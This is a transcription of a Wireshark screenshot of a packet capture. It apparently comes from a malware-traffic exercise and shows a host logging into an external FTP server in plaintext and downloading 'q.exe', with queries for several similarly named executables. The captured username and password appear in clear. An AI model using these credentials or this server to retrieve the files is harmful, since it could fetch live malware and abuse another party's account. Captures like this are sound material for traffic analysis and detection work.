 MelkorPlan1.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length HID Data
1287 18.438312 10.6.13.102 216.55.163.106 TCP 54
1288 18.438379 216.55.163.106 10.6.13.102 TCP 54
1289 18.447257 216.55.163.106 10.6.13.102 FTP 62
1290 18.447334 216.55.163.106 10.6.13.102 TCP 54
1291 18.481082 216.55.163.106 10.6.13.102 FTP 84
1292 18.481262 10.6.13.102 216.55.163.106 TCP 54
1293 18.481480 10.6.13.102 216.55.163.106 FTP 60
1294 18.481541 216.55.163.106 10.6.13.102 TCP 54
1295 18.555957 216.55.163.106 10.6.13.102 FTP 105
1296 18.556283 10.6.13.102 216.55.163.106 TCP 54
1297 18.556441 10.6.13.102 216.55.163.106 TCP 66
1298 18.630688 216.55.163.106 10.6.13.102 TCP 58
1299 18.630936 10.6.13.102 216.55.163.106 TCP 54
1300 18.631120 10.6.13.102 216.55.163.106 FTP 66
1301 18.631182 216.55.163.106 10.6.13.102 TCP 54
1302 18.704774 216.55.163.106 10.6.13.102 FTP 66
1303 18.705055 10.6.13.102 216.55.163.106 TCP 54
1304 18.705536 10.6.13.102 216.55.163.106 FTP 66
1305 18.705642 216.55.163.106 10.6.13.102 TCP 54
1306 18.779899 216.55.163.106 10.6.13.102 FTP 114
1307 18.780115 10.6.13.102 216.55.163.106 TCP 54
1308 18.780805 216.55.163.106 10.6.13.102 FTP-DA… 1328
1309 18.780943 10.6.13.102 216.55.163.106 TCP 54
1310 18.781192 216.55.163.106 10.6.13.102 FTP-DA… 1328
1311 18.781264 216.55.163.106 10.6.13.102 FTP-DA… 1514
1312 18.781287 216.55.163.106 10.6.13.102 FTP-DA… 1142
1313 18.781340 216.55.163.106 10.6.13.102 FTP-DA… 1328
1314 18.781399 216.55.163.106 10.6.13.102 FTP-DA… 1328
Frame 1300: 66 bytes on wire (528 bits), 66 bytes captured (528 bits)
Ethernet II, Src: HewlettPacka_1c:47:ae (00:08:02:1c:47:ae), Dst: Netgear_b6:93:f1 (20:
Internet Protocol Version 4, Src: 10.6.13.102, Dst: 216.55.163.106
Wireshark · Follow TCP Stream (tcp.stream eq 1) · MelkorPlan1.pcap
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 15:19. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactiv
USER ind@psg420.com
331 User ind@psg420.com OK. Password required
PASS {6r_6e#TfT1p
230-OK. Current restricted directory is /
230 2303 Kbytes used (1%) - authorized: 204800 Kb
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,199,145)
SIZE q.exe
213 672768
RETR q.exe
150-Accepted data connection
150 657.0 kbytes to download
226-File successfully transferred
226 0.215 seconds (measured here), 2.98 Mbytes per secon
TYPE I
200 TYPE is now 8-bit binary
SIZE q
File Edit View
SIZE q.exe
SIZE w.exe
SIZE e.exe
SIZE r.exe
SIZE t.exe